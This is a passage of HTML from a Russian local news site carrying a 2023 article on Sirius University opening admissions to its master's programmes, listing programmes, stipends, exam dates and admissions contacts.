<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-154146" class="post-154146 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5\/","headline":"Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/02\/Фото-2.jpg","dateCreated":"2023-02-02T17:51:10+00:00","datePublished":"2023-02-02T17:51:10+00:00","dateModified":"2023-02-02T17:52:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/" /><a href="https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/02/Фото-2.jpg" alt="Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-02-02T17:51:10+03:00">02.02.2023</time> <time class="entry-time" datetime="2023-02-02T17:51:10+03:00">17:51</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Уже стартовал прием документов. Несмотря на то, что учиться еще полгода, Научно-технологический университет готов гарантировать место при успешной сдаче экзаменов. Прием документов уже стартовал.</p>
<p style="font-weight: 400;">Один из самых молодых университетов страны ждет студентов, готовых к совершенно новому формату обучения. Вместо кафедр – научные центры, вместо учебных задач – реальные кейсы компаний, не лабораторные работы, а научные проекты по приоритетным направлениям развития страны с самого первого дня обучения.</p>
<p style="font-weight: 400;">С 1 февраля университет «Сириус» открыл прием документов на 11 очных программ магистратуры. Они разработанных вместе с ведущими экспертами и учеными страны. Студенты «Сириуса» получают такой набор компетенций, который позволит им быть успешными как в научно-исследовательских проектах, так и в высокотехнологичных компаниях. А еще бесплатное обучение и одну из самых высоких в стране стипендий – 20-40 тысяч рублей. Студенты проживают в студенческих гостиницах бывшей олимпийской деревне на льготных основаниях.</p>
<p style="font-weight: 400;">Обучение проводится по актуальным для страны направлениям развития науки и технологий. Это «Генетика и биотехнология растений», «Иммунобиология и биомедицина», «Финансовая математика и финансовые технологии», «Математическая робототехника и искусственный интеллект», « Биоинформатика », «Генетика и генетические технологии», «Математическое моделирование процессов и материалов», «Медицинская химия» и три новых новых программы: «Молекулярная медицина», «Управление устойчивым развитием городов и территорий», « Нейробиология ».</p>
<p style="font-weight: 400;">Все программы магистратуры сочетают глубокое изучение базовых фундаментальных и наиболее востребованных дисциплин для индустрии. А благодаря вовлечению в образовательный процесс преподавателей-практиков и сотрудников индустриальных партнеров, выпускники “Сириуса” изучают не только технологии и методы исследований, но и проектный менеджмент.</p>
<p style="font-weight: 400;">Вступительные испытания в магистратуру начнутся уже в марте и пройдут в онлайн-формате. Кроме того, у студентов коротких образовательных программ есть возможность сдать экзамены очно в период своего обучения в «Сириусе» досрочно. Результаты экзамена будут засчитаны, если устроят студента, либо у него будет возможность пересдать экзамен онлайн. Абитуриенты, успешно прошедшие отбор на первом этапе, будут зачислены в Университет «Сириус» уже в середине июля.</p>
<p style="font-weight: 400;">Задать вопросы о процедуре поступления или о программах можно напрямую приемной комиссии:</p>
<ul>
<li style="font-weight: 400;">по почте:<a href="https://e.mail.ru/compose/?mailto=mailto%3apk@siriusuniversity.ru">pk@siriusuniversity.ru</a></li>
<li style="font-weight: 400;">по телефону:8(8622)419855.</li>
</ul>
<p style="font-weight: 400;">Следить за новостями приемной кампании можно в<a href="https://geteml.com/ru/mail_link_tracker?hash=6gajcw3grhadsh96wiw86toq4utdp4frktm6aexpifdifduiwabcnnshuz4fbsph5bdwoo3odah114nwi8queunjusqyg3fu3gf1jjt4pzq5tcqtcgdby&amp;url=aHR0cHM6Ly90Lm1lL3Bvc3R1cGxlbmllc2lyaXVz&amp;uid=MjI4ODM5OQ~~&amp;ucs=80e1353fa41606288d29da9e97e2fda4"> </a><a href="https://geteml.com/ru/mail_link_tracker?hash=64osopfxfq3ga496wiw86toq4utdp4frktm6aexpifdifduiwabcezqf1c9uzoqrybdwoo3odah114nwi8queunjusqyg3fu3gf1jjt4pzq5tcqtcgdby&amp;url=aHR0cHM6Ly90Lm1lL3Bvc3R1cGxlbmllc2lyaXVz&amp;uid=MjI4ODM5OQ~~&amp;ucs=80e1353fa41606288d29da9e97e2fda4">официальном канале Приемной комиссии</a> в Telegram.</p>
<p><a href="https://novozybkov.su/wp-content/uploads/2023/02/Фото-3.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-154148" src="https://novozybkov.su/wp-content/uploads/2023/02/Фото-3.jpg" alt="" width="440" height="293" srcset="https://novozybkov.su/wp-content/uploads/2023/02/Фото-3.jpg 1200w, https://novozybkov.su/wp-content/uploads/2023/02/Фото-3-150x100.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/02/Фото-3-768x512.jpg 768w" sizes="(max-width: 440px) 100vw, 440px" /></a></p>
<p style="font-weight: 400;">Фото: Университет «Сириус»</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%82%d0%b5%d1%82-%d1%81%d0%b8%d1%80%d0%b8%d1%83%d1%81-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb-%d0%b6%d0%b8%d1%82%d0%b5/" data-a2a-title="Университет «Сириус» пригласил жителей Брянской области на обучение в магистратуру"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25b8%25d1%2583%25d1%2581-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%20%C2%AB%D0%A1%D0%B8%D1%80%D0%B8%D1%83%D1%81%C2%BB%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25b8%25d1%2583%25d1%2581-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%20%C2%AB%D0%A1%D0%B8%D1%80%D0%B8%D1%83%D1%81%C2%BB%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25b8%25d1%2583%25d1%2581-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%20%C2%AB%D0%A1%D0%B8%D1%80%D0%B8%D1%83%D1%81%C2%BB%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25b8%25d1%2583%25d1%2581-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%20%C2%AB%D0%A1%D0%B8%D1%80%D0%B8%D1%83%D1%81%C2%BB%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25bd%25d0%25b8%25d0%25b2%25d0%25b5%25d1%2580%25d1%2581%25d0%25b8%25d1%2582%25d0%25b5%25d1%2582-%25d1%2581%25d0%25b8%25d1%2580%25d0%25b8%25d1%2583%25d1%2581-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%2F&amp;linkname=%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%20%C2%AB%D0%A1%D0%B8%D1%80%D0%B8%D1%83%D1%81%C2%BB%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D0%BC%D0%B0%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D1%83%D1%80%D1%83" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 